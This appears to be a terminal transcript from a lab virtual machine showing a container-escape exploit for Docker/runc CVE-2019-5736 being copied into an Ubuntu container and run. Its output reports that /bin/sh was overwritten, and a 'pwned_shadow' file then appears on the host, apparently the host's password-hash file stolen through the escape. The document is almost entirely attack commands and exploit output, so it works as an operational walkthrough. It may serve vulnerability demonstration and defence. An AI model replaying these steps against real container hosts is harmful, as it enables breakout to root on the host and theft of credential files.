 vagrant@subject: /tmp
vagrant@subject:/tmp$ ls
docker-cve-2019-5736  vagrant-shell
vagrant@subject:/tmp$ sudo docker run -dti --name ubuntu1 ubuntu
46fa586f17538d8cd0415fa67a2236679e9d08a1515c46bee90ecc15e1b3e8a2
vagrant@subject:/tmp$ ps aux | grep docker
root      6180  0.3  9.1 504400 45848 ?        Ssl  09:26   0:03 /usr/bin/dockerd --raw-logs
root      6193  0.4  3.7 334404 18612 ?        Ssl  09:26   0:04 docker-containerd --config /var/run/docker/containerd/c
ontainerd.toml
root      8297  0.0  0.5   7360  2732 ?        Sl   09:43   0:00 docker-containerd-shim -namespace moby -workdir /var/li
b/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/46fa586f17538d8cd0415fa67a2236679e9d08a1515c46bee90ecc15e
1b3e8a2 -address /var/run/docker/containerd/docker-containerd.sock -containerd-binary /usr/bin/docker-containerd -runtim
e-root /var/run/docker/runtime-runc
vagrant   8364  0.0  0.1  10468   920 pts/1    S+   09:43   0:00 grep --color=auto docker
vagrant@subject:/tmp$ sudo docker cp ./docker-cve-2019-5736 ubuntu1:/tmp
vagrant@subject:/tmp$ docker exec -ti ubuntu1 /bin/bash
root@46fa586f1753:/# cd /tmp
root@46fa586f1753:/tmp# ls
docker-cve-2019-5736
root@46fa586f1753:/tmp# chown root:root ./docker-cve-2019-5736
root@46fa586f1753:/tmp# chmod +x ./docker-cve-2019-5736
root@46fa586f1753:/tmp# ./docker-cve-2019-5736
[+] Overwritten /bin/sh successfully
[+] Found the PID: 25
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0002d0ea0}
root@46fa586f1753:/tmp# ls
docker-cve-2019-5736
root@46fa586f1753:/tmp# read escape sequence
vagrant@subject:/tmp$ ls
docker-cve-2019-5736  pwned_shadow  vagrant-shell
vagrant@subject:/tmp$
vagrant@subject: /tmp
vagrant@subject:/tmp$ sudo docker exec -ti ubuntu1 /bin/sh
No help topic for '/bin/sh'
vagrant@subject:/tmp$